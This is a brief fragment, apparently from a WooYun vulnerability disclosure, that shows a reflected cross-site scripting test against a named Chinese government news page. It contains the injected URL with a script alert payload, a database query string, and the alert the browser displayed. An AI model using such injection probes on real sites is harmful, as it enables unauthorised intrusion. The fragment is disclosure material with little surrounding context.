 Load URL
http://www.shandongipc.gov.cn/news_p.php?idp=52<script>alert(/xss/)</script>
Split URL
Execute
Enable Post data
Enable Referrer
select partd from partd where id=52
/xss/
确定
www.wooyun.org